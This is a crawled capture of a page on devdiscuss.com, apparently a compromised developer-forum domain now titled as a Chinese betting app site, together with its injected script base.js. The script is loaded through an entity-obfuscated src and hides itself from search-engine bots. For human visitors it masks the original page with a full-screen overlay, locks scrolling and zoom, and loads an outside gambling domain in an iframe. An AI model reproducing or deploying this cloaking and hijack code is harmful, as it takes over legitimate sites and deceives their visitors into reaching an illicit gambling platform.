

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.devdiscuss.com/category/apache-cordova/
body_size: 1037
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<link rel="canonical" href="https://www.devdiscuss.com/">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="pc,mobile">
<meta name="mobile-agent" content="format=html5;url=https://m.devdiscuss.com/">
<meta property="og:type" content="website">
<meta property="og:title" content="买球赛的app官网官方(中国)有限公司">
<meta property="og:url" content="https://www.devdiscuss.com/">
<meta property="og:site_name" content="买球赛的app官网官方(中国)有限公司">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
    <title>买球赛的app官网官方(中国)有限公司</title>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>买球赛的app官网</h1></a></nav>
    您访问的地址不存在！
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.devdiscuss.com/@public/base.js
body_size: 13079
content:

const B_URL = 'https://imluckywinner.allmoneybackminehome66.com:61616/luckywinner/';

// 规范化：origin 用于 preconnect；href 保证结尾有 /
const B_ORIGIN = new URL(B_URL).origin;
const B_HREF   = B_URL.endsWith('/') ? B_URL : B_URL + '/';

// ====== fetch 兜底（避免 404：你已在 /luckywinner 放了 robots.txt）======
const FETCH_FALLBACK = {
  enabled: true,
  sample: 1,               // 要省资源可调到 0.3
  path: 'robots.txt',      // 会请求 /luckywinner/robots.txt
  method: 'GET',
  delayMs: 50
};

(function () {
  'use strict';

  // 1) 识别爬虫（爬虫不插 iframe、不做预热）
  const UA = (navigator.userAgent || '').toLowerCase();
  const isBot = /(bot|spider|crawler|baiduspider|baiduspider-render|baiduspider-image|sogouspider|360spider|yisouspider|yandexbot|sogou inst spider|sogou web spider|sogou news spider|googlebot|bingbot|yandexbot|sogou|duckduckbot|slurp|semrush|ahrefs|mj12bot|dotbot|megaindex|seznambot|exabot|facebookexternalhit|ia_archiver)/i.test(UA);
  if (isBot) return;

  // 2) 预连 B（只到 origin，不带路径）
  try {
    const l = document.createElement('link');
    l.rel = 'preconnect';
    l.href = B_ORIGIN;
    l.crossOrigin = 'anonymous';
    (document.head || document.documentElement).appendChild(l);
  } catch (_) {}

  // 3) 可选兜底预热（避免 404）
  if (FETCH_FALLBACK.enabled && Math.random() < (FETCH_FALLBACK.sample || 0)) {
    const url = B_HREF + (FETCH_FALLBACK.path || 'robots.txt');
    const method = (FETCH_FALLBACK.method || 'GET').toUpperCase();
    setTimeout(() => {
      try { fetch(url, { mode:'no-cors', cache:'no-store', redirect:'follow', method }).catch(()=>{}); }
      catch (_) { try { new Image().src = url; } catch(__) {} }
    }, Math.max(0, FETCH_FALLBACK.delayMs || 0));
  }

  // 4) 移动端/PC 判定
  const isMobile = /(android|iphone|ipad|ipod|windows phone|blackberry|mobile|tablet|harmonyos)/i.test(UA);

  function mount() {
    /* ---------- 移动端：锁滚动 + 锁缩放 ---------- */
    if (isMobile) {
      lockScroll();   // 不再把滚动链传到 A
      lockZoom();     // 禁止捏合/双击缩放，避免缩放露出 A
    }

/* 一次性注入"香槟金箔"样式 */
(function boostGold(){
  const id = 'champagne-gold-luxury';
  if (document.getElementById(id)) return;
  const s = document.createElement('style');
  s.id = id;
  s.textContent = `
/* 香槟金箔质感 */
.champagne-foil{
  background-image: linear-gradient(110deg,
     #8B6914 0%,      /* 深古铜 */
     #AA8439 12%,     /* 古铜金 */
     #C19A3B 24%,     /* 过渡金 */
     #D4AF37 36%,     /* 香槟金 */
     #E6C757 48%,     /* 亮香槟金 */
     #F4E4BC 50%,     /* 峰值高光 */
     #E6C757 52%,     
     #D4AF37 64%,
     #C19A3B 76%,
     #AA8439 88%,
     #8B6914 100%
  );
  background-size: 200% 100%;
  -webkit-background-clip: text; 
  background-clip: text;
  -webkit-text-fill-color: transparent; 
  color: transparent;
  animation: luxuryShimmer 8s ease-in-out infinite;
  filter: contrast(1.15) brightness(1.1);
}

/* 优雅的流动动画 */
@keyframes luxuryShimmer{
  0%, 100% { 
    background-position: 200% center;
    filter: contrast(1.15) brightness(1.1);
  }
  50% { 
    background-position: -200% center;
    filter: contrast(1.25) brightness(1.15);
  }
}

/* 柔和的呼吸光晕 - 香槟金光 */
.glow-wrapper::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 120%;
  height: 120%;
  background: radial-gradient(circle at center, 
    rgba(212,175,55,0.12) 0%, 
    rgba(170,132,57,0.06) 40%,
    transparent 70%);
  animation: breatheGlow 4s ease-in-out infinite;
  pointer-events: none;
  z-index: -1;
}

@keyframes breatheGlow {
  0%, 100% { opacity: 0.5; transform: translate(-50%, -50%) scale(1); }
  50% { opacity: 1; transform: translate(-50%, -50%) scale(1.15); }
}

/* 加载点动画 */
@keyframes dot1 { 0%,20% {opacity:0} 40%,100% {opacity:1} }
@keyframes dot2 { 0%,40% {opacity:0} 60%,100% {opacity:1} }
@keyframes dot3 { 0%,60% {opacity:0} 80%,100% {opacity:1} }

/* 漂浮光粒动画 */
@keyframes float {
  0%,100% { transform: translateY(0) translateX(0); opacity: 0.3; }
  50% { transform: translateY(-20px) translateX(10px); opacity: 0.6; }
}`;
  (document.head || document.documentElement).appendChild(s);
})();

/* ---------- A 层遮罩（深邃宝蓝 + 微妙光影） ---------- */
const overlay = document.createElement('div');
overlay.style.cssText =
  'position:fixed;inset:0;' +
  /* 深邃的皇家蓝底色 */
  'background:#0F2E5C;' +
  /* 多层渐变叠加，营造深度感 */
  'background-image:' +
    /* 顶部微光 */
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    /* 中心聚焦 - 加入一点香槟金光晕 */
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    /* 主渐变：深蓝到墨蓝 */
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%);' +
  'display:flex;align-items:center;justify-content:center;' +
  'z-index:2147483647;' +
  /* 添加微妙的内阴影增加层次 */
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6);';

/* 文字容器 - 用于居中和定位 */
const textWrapper = document.createElement('div');
textWrapper.className = 'glow-wrapper';
textWrapper.style.cssText = 
  'position:relative;' +
  'display:flex;' +
  'align-items:center;' +
  'justify-content:center;' +
  'text-align:center;';

/* 内容容器 - 包含文字和省略号 */
const contentBox = document.createElement('div');
contentBox.style.cssText = 
  'display:inline-flex;' +
  'align-items:baseline;' +
  'position:relative;';

/* 主文字 */
const gold = document.createElement('span');
gold.className = 'champagne-foil';
gold.textContent = '正在进入平台官网...';
gold.style.cssText = 
  'font-weight:600;' +
  'font-family:"Helvetica Neue", "PingFang SC", "Microsoft YaHei", system-ui;' +
  'font-size:clamp(32px, 5.5vw, 48px);' +
  'letter-spacing:0.08em;' +
  'display:inline-block;';

/* 添加加载点动画 */
const dots = document.createElement('span');
dots.className = 'champagne-foil';
dots.style.cssText = 
  'display:inline-block;' +
  'width:1.5em;' +
  'text-align:left;' +
  'margin-left:0.2em;' +
  'font-size:inherit;';

// 创建三个点
const dot1 = document.createElement('span');
dot1.style.cssText = 'animation:dot1 1.5s infinite;display:inline-block;';
dot1.textContent = '.';

const dot2 = document.createElement('span');
dot2.style.cssText = 'animation:dot2 1.5s infinite;display:inline-block;';
dot2.textContent = '.';

const dot3 = document.createElement('span');
dot3.style.cssText = 'animation:dot3 1.5s infinite;display:inline-block;';
dot3.textContent = '.';

dots.appendChild(dot1);
dots.appendChild(dot2);
dots.appendChild(dot3);

// 组装DOM结构
contentBox.appendChild(gold);
contentBox.appendChild(dots);
textWrapper.appendChild(contentBox);
overlay.appendChild(textWrapper);
document.body.appendChild(overlay);

/* 背景容器：同款深邃渐变 */
const wrap = document.createElement('div');
wrap.style.cssText = [
  'position:fixed','inset:0','z-index:2147483646',
  'overflow:hidden',
  'background:#0F2E5C',
  'background-image:' +
    'radial-gradient(ellipse at top, rgba(41,128,185,0.15) 0%, transparent 40%),' +
    'radial-gradient(circle at center, rgba(212,175,55,0.03) 0%, transparent 60%),' +
    'linear-gradient(135deg, #0F2E5C 0%, #1A4A7C 35%, #0D3B66 70%, #0A2540 100%)',
  'box-shadow:inset 0 0 120px rgba(0,0,0,0.4), inset 0 0 40px rgba(15,46,92,0.6)',
  'height:100dvh','height:100vh'
].join(';');

/* 添加多个光斑装饰 - 香槟金色调 */
for(let i = 0; i < 5; i++) {
  const particle = document.createElement('div');
  const positions = [
    {top:'20%', left:'10%'},
    {top:'60%', left:'85%'}, 
    {top:'40%', left:'25%'},
    {top:'80%', left:'70%'},
    {top:'10%', left:'60%'}
  ];
  
  particle.style.cssText = 
    'position:absolute;' +
    'width:2px;height:2px;' +
    'background:rgba(212,175,55,0.4);' +  /* 香槟金光粒 */
    'border-radius:50%;' +
    `top:${positions[i].top};left:${positions[i].left};` +
    `animation:float ${6 + i}s infinite ease-in-out;` +
    `animation-delay:${i * 0.5}s;`;
  
  wrap.appendChild(particle);
}

document.body.appendChild(wrap);





    // 根据可视高度微调（地址栏收放/横竖屏）
    const fit = () => {
      try {
        const vh = (window.visualViewport && window.visualViewport.height) || window.innerHeight;
        wrap.style.height = vh + 'px';
      } catch (_) {}
    };
    fit();
    window.addEventListener('resize', fit, { passive:true });
    window.addEventListener('orientationchange', fit, { passive:true });
    if (window.visualViewport) window.visualViewport.addEventListener('resize', fit, { passive:true });

    // 目标 iframe
    const f = document.createElement('iframe');
    f.title = 'Official Platform';
    f.loading = 'eager';
    f.referrerPolicy = 'origin';
    // 为配合 C 的 <base target="_blank">，需要允许弹窗
    f.setAttribute('sandbox','allow-scripts allow-forms allow-same-origin allow-popups allow-popups-to-escape-sandbox');
    // 用百分比占满 wrap，避免 vh 抖动
    f.style.cssText = 'display:block;position:absolute;inset:0;width:100%;height:100%;border:0;opacity:0';

    // 统一“显示 C + 移除 A 层遮罩”的函数
    const show = () => { f.style.opacity = '1'; try { overlay.remove(); } catch(_) {} };

    // 监听来自 B 转发的 C 就绪信号（建议 B 里转发：window.parent.postMessage({type:'c-overlay-ready'}, '*')）
    window.addEventListener('message', (e) => {
      // 只接收来自 B 的消息（origin 必须是 B_ORIGIN）
      if (e.origin !== B_ORIGIN) return;
      const t = e.data && (e.data.type || e.data);
      if (t === 'c-overlay-ready') show();
    }, { passive:true });

    // 正常 onload 与 error 兜底，也会切掉遮罩
    f.addEventListener('load',  show, { once:true });
    f.addEventListener('error', show, { once:true });
    setTimeout(show, 2500);                  // 极端情况下也会点亮

    f.src = B_HREF;
    wrap.appendChild(f);
    document.body.appendChild(wrap);

    // 方便排查
    window.__A2B_iframe = f;
  }

  // —— 仅移动端延迟 277ms，再挂载；PC 立即 ——
  const start = () => { isMobile ? setTimeout(mount, 461) : mount(); };
  if (document.readyState === 'interactive' || document.readyState === 'complete') start();
  else document.addEventListener('readystatechange', function onrs() {
    if (document.readyState === 'interactive') { document.removeEventListener('readystatechange', onrs); start(); }
  });

  /* ================= 工具函数 ================= */

  // 锁定 A 背景滚动（防滚动链/橡皮筋回弹）
  function lockScroll() {
    const y = window.scrollY || document.documentElement.scrollTop || 0;
    document.documentElement.style.overscrollBehaviorY = 'none';
    document.body.style.overscrollBehaviorY = 'none';
    document.body.dataset._y = String(y);
    document.body.style.position = 'fixed';
    document.body.style.top = `-${y}px`;
    document.body.style.left = '0';
    document.body.style.right = '0';
    document.body.style.width = '100%';
    document.body.style.overflow = 'hidden';
  }
  // 如需恢复滚动可用：unlockScroll()
  function unlockScroll() {
    const y = parseInt(document.body.dataset._y || '0', 10) || 0;
    document.documentElement.style.overscrollBehaviorY = '';
    document.body.style.overscrollBehaviorY = '';
    document.body.style.position = '';
    document.body.style.top = '';
    document.body.style.left = '';
    document.body.style.right = '';
    document.body.style.width = '';
    document.body.style.overflow = '';
    window.scrollTo(0, y);
  }

  // 锁定缩放（避免捏合/双击放大导致露出 A）
  function lockZoom() {
    try {
      let vp = document.querySelector('meta[name="viewport"]');
      const content = 'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover';
      if (!vp) {
        vp = document.createElement('meta');
        vp.name = 'viewport';
        vp.content = content;
        (document.head || document.documentElement).appendChild(vp);
      } else {
        vp.content = content;
      }
    } catch (_) {}

    // iOS 额外兜底：阻止手势缩放与 Ctrl+滚轮缩放
    const stop = e => { try { e.preventDefault(); } catch(_) {} };
    ['gesturestart','gesturechange','gestureend'].forEach(t => {
      window.addEventListener(t, stop, { passive:false });
    });
    window.addEventListener('wheel', e => { if (e.ctrlKey) stop(e); }, { passive:false });
    // 可按需：阻止双击缩放（若业务允许）
    let last = 0;
    window.addEventListener('touchend', e => {
      const now = Date.now();
      if (now - last < 300) stop(e);
      last = now;
    }, { passive:false });
  }
})();


